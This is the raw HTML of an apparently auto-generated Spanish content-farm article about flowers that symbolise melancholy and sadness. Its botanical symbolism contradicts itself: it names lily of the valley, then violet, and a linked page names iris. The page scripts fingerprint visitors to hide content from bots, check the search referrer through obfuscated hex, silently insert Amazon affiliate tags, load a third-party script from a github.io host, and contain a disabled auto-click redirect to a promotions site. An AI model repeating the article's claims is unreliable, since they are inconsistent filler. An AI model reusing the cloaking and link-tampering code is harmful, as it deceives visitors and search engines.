

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://esarena.es/que-flor-representa-la-melancolia/
body_size: 12901
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/esarena-es.png"/>
		<link rel="apple-touch-icon" href="/images/esarena-es.png"/>

        <!-- Title y Description -->

        <title>Descubre la flor perfecta para expresar tu melancolía en tu jardín</title>

        <meta name="description" content=" En esta ocasión, hablaremos sobre una flor que representa sentimientos de nostalgia y melancolía. La flor de la tristeza, como popularmente se le conoce, es...">

        <meta name="keywords" content="ducha">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://esarena.es/que-flor-representa-la-melancolia/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Descubre la flor perfecta para expresar tu melancolía en tu jardín">

        <meta property="og:description" content=" En esta ocasión, hablaremos sobre una flor que representa sentimientos de nostalgia y melancolía. La flor de la tristeza, como popularmente se le conoce, es...">

        <meta property="og:image" content="https://esarena.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Descubre la flor perfecta para expresar tu melancolía en tu jardín">

        <meta property="og:url" content="https://esarena.es/que-flor-representa-la-melancolia/">

        <meta property="og:site_name" content="esarena.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-09-01T09:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="ducha">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="esarena.es">

		<meta name="mobile-web-app-title" content="esarena.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Descubre la flor perfecta para expresar tu melancolía en tu jardín">

        <meta name="twitter:description" content=" En esta ocasión, hablaremos sobre una flor que representa sentimientos de nostalgia y melancolía. La flor de la tristeza, como popularmente se le conoce, es...">

        <meta name="twitter:image" content="https://esarena.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="Descubre la flor perfecta para expresar tu melancolía en tu jardín">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://esarena.es/#website", 
		"url": "https://esarena.es", 
		"name": "esarena.es", 
		"description": null, 
		"publisher": { "@id": "https://esarena.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://esarena.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Descubre la flor perfecta para expresar tu melancol\u00eda en tu jard\u00edn",

          "description": " En esta ocasi\u00f3n, hablaremos sobre una flor que representa sentimientos de nostalgia y melancol\u00eda. La flor de la tristeza, como popularmente se le conoce, es...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/esarena.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "esarena.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/esarena.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-09-01T09:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/esarena.es\/que-flor-representa-la-melancolia\/"
          },

          
          "articleSection": "ducha",

          
          "url": "https:\/\/esarena.es\/que-flor-representa-la-melancolia\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/esarena.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "ducha",

              "item": "https:\/\/esarena.es\/categoria\/ducha"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Descubre la flor perfecta para expresar tu melancol\u00eda en tu jard\u00edn",

              "item": "https:\/\/esarena.es\/que-flor-representa-la-melancolia\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=8647" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">esarena.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/ducha">ducha</a>

            
            <span>&gt;</span>

            Descubre la flor perfecta para expresar tu melancolía en tu jardín
        </div>

        

        <article>

            <h1>Descubre la flor perfecta para expresar tu melancolía en tu jardín</h1>

            <div class="article-meta">

                <span>📅 01/09/2025</span>

                
                
                <span>📂 <a href="/categoria/ducha">ducha</a></span>

                
            </div>

            

            			             	<p> En esta ocasión, hablaremos sobre una flor que representa sentimientos de nostalgia y melancolía. <strong>La <a href="/cual-es-la-flor-de-la-tristeza/">flor de la tristeza</a></strong>, como popularmente se le conoce, es capaz de transmitir emociones profundas a través de su belleza delicada y sutil aroma. Descubre más acerca de esta flor y cómo incorporarla en tu <a href="/cuanto-tiempo-tarda-en-enraizar-un-esqueje-de-rosa/">jardín</a> para crear un ambiente nostálgico y tranquilo.</p> <br/> <br/> <p>Tabla de contenidos</p> <a href="#"><label></label><input></a><br/> <nav><ul><li><a href="#Descubre_la_flor_que_simboliza_la_tristeza_y_como_incorporarla_en_tu_jardin">Descubre la flor que simboliza la tristeza y cómo incorporarla en tu jardín</a></li><li><a href="#%C2%BFCual_es_la_flor_que_simboliza_la_tristeza">¿Cuál es la flor que simboliza la tristeza?</a></li><li><a href="#%C2%BFCual_es_la_flor_que_simboliza_la_nostalgia">¿Cuál es la flor que simboliza la nostalgia?</a></li><li><a href="#%C2%BFCual_es_la_flor_que_representa_la_sensacion_de_estar_solo">¿Cuál es la flor que representa la sensación de estar solo?</a></li><li><a href="#%C2%BFCual_es_la_flor_que_simboliza_el_sentimiento_de_desamor">¿Cuál es la flor que simboliza el sentimiento de desamor?</a></li><li><a href="#Preguntas_Relacionadas">Preguntas Relacionadas</a><ul><li><a href="#%C2%BFCual_es_el_origen_historico_de_la_asociacion_entre_la_flor_y_la_melancolia_en_la_jardineria"> ¿Cuál es el origen histórico de la asociación entre la flor y la melancolía en la jardinería?  </a></li><li><a href="#%C2%BFCuales_son_las_caracteristicas_que_convierten_a_ciertas_flores_en_simbolos_de_emociones_especificas_en_la_jardineria"> ¿Cuáles son las características que convierten a ciertas flores en símbolos de emociones específicas en la jardinería?  </a></li><li><a href="#%C2%BFComo_se_puede_utilizar_la_flor_que_representa_la_melancolia_en_la_creacion_de_espacios_de_jardineria_con_un_ambiente_determinado"> ¿Cómo se puede utilizar la flor que representa la melancolía en la creación de espacios de jardinería con un ambiente determinado?</a></li></ul></li></ul></nav><br/> <h2>Descubre la flor que simboliza la tristeza y cómo incorporarla en tu jardín</h2> <p>La flor que simboliza la tristeza se llama lirio de los valles. Es una flor pequeña y delicada que crece en racimos blancos y tiene un <a href="/cual-es-la-flor-mas-dulce-del-mundo/">aroma dulce</a> y fresco. A pesar de su belleza, esta flor es considerada una planta tóxica y peligrosa para los animales y los humanos si se ingiere. </p> <p>A pesar de su simbolismo triste, el lirio de los valles puede ser una adición encantadora a tu jardín. Debido a su pequeño tamaño, es ideal para plantar en macetas o en áreas sombreadas del jardín. También es fácil de cuidar y requiere poco mantenimiento.</p> <p>Para incorporar el lirio de los valles en tu jardín, asegúrate de colocarlo en un área con sombra parcial y suelo húmedo. Esta flor también se adapta bien a plantar en grupos para crear un hermoso efecto de paisaje. Agrega un poco de musgo o tierra fresca alrededor de las raíces para mantener la humedad y nutrir la planta.</p> <p><strong>Recuerda:</strong> aunque el lirio de los valles es una flor hermosa, es importante tener precaución al trabajar con ella debido a su toxicidad. Mantenla fuera del alcance de los niños y las mascotas y usa guantes al manipularla en caso de tener piel sensible. En resumen, el lirio de los valles es una opción interesante para agregar un toque de tristeza y belleza a cualquier jardín.</p> <h2>¿Cuál es la flor que simboliza la tristeza?</h2> <p><p>La flor que <strong>simboliza la tristeza</strong> en el contexto de <a href="/como-se-llama-la-flor-que-dura-5-anos/">jardinería</a> es el lirio del valle. Esta hermosa planta, conocida científicamente como Convallaria majalis, tiene una apariencia delicada con pequeñas flores blancas colgantes en forma de campana que desprenden un dulce aroma. Sin embargo, <strong>su simbolismo está asociado con la tristeza y el dolor</strong>, especialmente en culturas como la francesa, donde se utiliza comúnmente en <a href="/cuando-es-apropiado-regalar-flores/">funerales</a>. Además, en algunos países europeos, también se asocia con la muerte y se cree que su presencia en un jardín podría atraer la mala suerte. Por lo tanto, si bien el lirio del valle es una planta hermosa y fragante, su simbolismo es muy diferente a su apariencia tierna y encantadora.</p>  <h2>¿Cuál es la flor que simboliza la nostalgia?</h2> <p><p><strong>En el mundo de la jardinería, la flor que simboliza la nostalgia es el <a href="/que-significa-que-te-regalen-un-clavel/">Clavel</a>.</strong> Esta hermosa flor tiene una larga historia en diversas culturas como símbolo de amor, lealtad y afecto. Sin embargo, también se asocia con la nostalgia, especialmente en la literatura y poesía. En algunos países, los claveles rosados se utilizan en funerales como un tributo a la persona fallecida y se cree que su aroma puede aliviar el dolor de la pérdida. Además, su belleza y variedad de colores hacen que sean una gran adición a cualquier jardín o arreglo floral.</p>  <h2>¿Cuál es la flor que representa la sensación de estar solo?</h2> <p><p><strong>En el contexto de la jardinería</strong>, la flor que representa la sensación de estar solo es la violeta africana. Esta planta <strong>simboliza la soledad y la nostalgia</strong>, debido a que es una planta que se cultiva en interiores y que puede sobrevivir con poca luz natural y <a href="/como-cultivar-los-claveles-en-macetas/">cuidados básicos</a>, lo que la convierte en una buena compañera para aquellos que se sienten solos o tristes. La violeta africana también es conocida por su belleza, ya que tiene flores pequeñas y delicadas que vienen en una variedad de colores, incluyendo el morado profundo, el <a href="/cual-es-la-flor-del-amor/">rosa</a> y el blanco.</p>  <h2>¿Cuál es la flor que simboliza el sentimiento de desamor?</h2> <p><p><strong>En el contexto de la Jardinería, la flor que simboliza el sentimiento de desamor es la rosa marchita.</strong> La rosa ha sido durante mucho tiempo un símbolo de amor y romance, pero una rosa marchita representa el final de ese amor. Cuando las <a href="/cuales-son-las-10-flores-mas-bellas-del-mundo/">rosas</a> se marchitan, pierden su belleza y su fragancia, lo que puede ser un recordatorio doloroso del amor perdido. Además, la rosa marchita también puede representar el dolor y la tristeza que acompañan a la ruptura de una relación. Por lo tanto, es importante tener en cuenta que aunque las flores son hermosas, también pueden tener significados profundos y emocionales asociados con ellas.</p>  <h2>Preguntas Relacionadas</h2> <h3>¿Cuál es el origen histórico de la asociación entre la flor y la melancolía en la jardinería?<br/> </h3> <p><strong>La asociación entre la flor y la melancolía en la jardinería tiene sus raíces en la antigua Grecia y Roma.</strong> En esa época, se creía que las flores y las plantas tenían el poder de influir en el estado de ánimo de las personas y se utilizaban con fines terapéuticos.</p> <p><strong>En la Edad Media, la jardinería se convirtió en una actividad popular entre los monjes y se desarrolló una estrecha relación simbólica entre la naturaleza y la religión.</strong> La jardinería era vista como una forma de cultivar el alma y las flores eran consideradas como símbolos de la vida, la muerte y la resurrección.</p> <p><strong>En la era victoriana, la jardinería se convirtió en una forma de expresión personal y social, y las flores adquirieron un <a href="/que-significado-tiene-el-tulipan-negro/">significado especial</a>.</strong> Cada flor tenía un simbolismo específico y se utilizaba para transmitir sentimientos y emociones a través de los ramos y arreglos.</p> <p><strong>La asociación entre la flor y la melancolía se ha mantenido hasta nuestros días, aunque ha evolucionado a medida que ha cambiado la percepción de la salud mental.</strong> Actualmente, la jardinería se utiliza como una herramienta terapéutica y las flores se ven como una forma de aliviar el estrés y mejorar el estado de ánimo. En definitiva, la relación entre la flor y la melancolía es un legado de la historia de la jardinería que ha perdurado hasta nuestros días.</p> <h3>¿Cuáles son las características que convierten a ciertas flores en símbolos de emociones específicas en la jardinería?<br/> </h3> <p><strong>Las características que convierten a ciertas flores en símbolos de emociones específicas en la jardinería son:</strong></p> <p>1. Color: Los colores de las flores pueden expresar diferentes sentimientos. Por ejemplo, el rojo es asociado con el amor y la pasión, mientras que el blanco representa la pureza y la inocencia.</p> <p>2. Forma: La forma de las flores también puede transmitir emociones. Por ejemplo, las flores en forma de corazón como la rosa son un símbolo común del amor romántico.</p> <p>3. Fragancia: El olor de las flores puede evocar emociones específicas. Por ejemplo, la lavanda se asocia con la relajación y la tranquilidad.</p> <p>4. Cultura y tradición: Algunas flores tienen significados específicos en diferentes culturas y tradiciones. Por ejemplo, en Japón, el <a href="/cual-es-la-flor-nacional-de-japon/">cerezo en flor</a> simboliza la belleza efímera de la vida.</p> <p>Es importante tener en cuenta que los símbolos de las flores pueden cambiar a lo largo del tiempo y en diferentes contextos culturales.</p> <h3>¿Cómo se puede utilizar la flor que representa la melancolía en la creación de espacios de jardinería con un ambiente determinado?</h3> <p>La flor que representa la melancolía es la violeta. Esta flor puede utilizarse en la creación de espacios de jardinería con un ambiente determinado para transmitir una sensación de calma y tranquilidad. <strong>La violeta es una flor de colores suaves y delicados que puede complementar bien con otras plantas de tonalidades similares</strong>, como las azaleas o los <a href="/cuanto-tiempo-tarda-en-crecer-un-lirio/">lirios</a>. Además, su aroma suave y relajante puede ayudar a crear un ambiente pacífico y acogedor.</p> <p><strong>Otra forma de utilizar la violeta en el diseño de jardines es a través de la combinación de diferentes variedades</strong>, como la violeta africana o la violeta de los Alpes. Estas variedades tienen diferentes características, como el tamaño de las hojas y la intensidad del color, lo que permite crear un efecto visual interesante y dinámico.</p> <p>También se puede utilizar la violeta como <strong>flor de borde</strong> para delimitar áreas específicas del jardín, como caminos o zonas de descanso. En este caso, se recomienda combinarla con otras plantas de bajo mantenimiento y fácil cuidado, como los helechos o los arbustos de hoja perenne.</p> <p>En resumen, la violeta es una excelente opción para añadir un toque de melancolía y serenidad a cualquier espacio de jardinería. Ya sea combinándola con otras variedades o utilizando sus flores como borde, esta flor puede contribuir a crear un ambiente relajante y armonioso en cualquier jardín.</p> <h3>Artículos relacionados:</h3><ul><li><a href="/que-planta-representa-la-tristeza/"><br/>La planta que simboliza la tristeza: conoce cuál es y cómo&hellip;</a></li><li><a href="/que-flor-simboliza-la-empatia/"><br/>Descubre la flor que representa la empatía en el mundo de la&hellip;</a></li><li><a href="/que-flor-significa-desprecio/"><br/>Descubre el significado de la flor que simboliza el&hellip;</a></li><li><a href="/cuales-son-las-flores-de-luto/"><br/>Descubre las flores más adecuadas para expresar tus&hellip;</a></li><li><a href="/cual-es-la-flor-de-la-tristeza/"><br/>Descubre por qué la flor del iris es conocida como la flor&hellip;</a></li><li><a href="/que-significa-la-flor-de-lirio-en-el-cristianismo/"><br/>El simbolismo de la flor de lirio en la jardinería&hellip;</a></li></ul><br/>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#35575c415059565d404d754c545d5a5a1b5046"><span class="__cf_email__" data-cfemail="33515a47565f505b464b734a525b5c5c1d5640">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#3c5e554859505f5449447c455d54535312594f"><span class="__cf_email__" data-cfemail="d5b7bca1b0b9b6bda0ad95acb4bdbabafbb0a6">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=95329&from=esarena.es&id=803')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/partes-de-un-grifo/' alt='Partes de un grifo'><h2>Partes de un grifo</h2></a></li><li><a href='/mejores-marcas-inodoros/' alt='Mejores Marcas de Inodoros, ¡La Mejor para tu Baño!'><h2>Mejores Marcas de Inodoros, ¡La Mejor para tu Baño!</h2></a></li><li><a href='/como-blanquear-la-tapa-del-inodoro/' alt='Como blanquear la tapa del inodoro'><h2>Como blanquear la tapa del inodoro</h2></a></li><li><a href='/el-calentador-de-gas-no-calienta-el-agua-lo-suficiente/' alt='El calentador de gas no calienta el agua lo suficiente'><h2>El calentador de gas no calienta el agua lo suficiente</h2></a></li><li><a href='/como-hacer-espuma-en-la-banera/' alt='como hacer espuma en la bañera'><h2>como hacer espuma en la bañera</h2></a></li><li><a href='/alternativas-a-las-mamparas-de-bano/' alt='Alternativas a mamparas de baño'><h2>Alternativas a mamparas de baño</h2></a></li><li><a href='/pintar-azulejos-bano/' alt='Como pintar azulejos en 6 pasos'><h2>Como pintar azulejos en 6 pasos</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>esarena.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 esarena.es. Todos los derechos reservados.</p>

            <p>
				
                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#9efcf1eaf7f4f1f0f2f7f0fbdef9f3fff7f2b0fdf1f3" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>
				
				8a96014e16b0cbdd6259b35b1d284bc8a461bf02
					<div class="mads-block"></div>
            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://esarena.es/",
					"website_privacy_policy_url": "https://esarena.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
